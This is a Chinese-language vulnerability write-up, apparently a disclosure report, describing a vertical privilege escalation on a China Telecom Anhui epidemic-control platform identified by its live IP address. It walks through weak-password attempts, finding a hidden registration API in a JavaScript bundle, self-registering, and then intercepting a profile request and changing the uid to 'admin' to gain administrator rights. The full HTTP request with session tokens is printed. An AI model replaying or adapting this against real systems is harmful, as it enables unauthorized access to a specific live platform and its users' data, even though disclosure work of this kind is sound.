中国电信防控通行监管系统平台 存在垂直越权漏洞
漏洞url：https://47.111.13.153:8010/login
公司：中国电信安徽分公司 通过系统banner和系统中提供的apk可以确定。

尝试一下弱口令

无果，发现网站有vue框架，检查一下js

皇天不负有心人，在/app.bf2b1749.js里面找到了一个可疑接口，尝试拼接访问

发现是注册功能，填写信息进行注册。发现能收到验证码，填写并且注册。

注册成功

尝试登录成功进入后台

此处功能没什么用处，打开右上角个人信息的时候，点击刷新，抓包发现一个可疑请求（换火狐抓包）

出来第一个包先放掉

第二个也放掉

第三个包时，发现会自动请求刷新，并且出现了uid

发到repeater里面，修改uid为admin，发现返回系统管理员， 此处可以通过修改uid 达到用户遍历的效果。
http请求包如下：

POST /prod-api/wuyu/user/get_user_info HTTP/1.1
Host: 47.111.13.153:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Access_token: hN0AF2XX6+qZSAmuoOfwQHh76g8vgqovXx8b065nHsw=
Authtoken: a6d71d0278894b9aafd5b45675879a2f
Content-Length: 15
Origin: https://47.111.13.153:8010
Referer: https://47.111.13.153:8010/profile/index
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Cache-Control: max-age=0
Te: trailers
Connection: close

{"uid":"admin"}

此时将抓包的数据改为admin，放包。

此时发现左边选项多了几个操作，垂直越权成功，成功有了管理员权限。
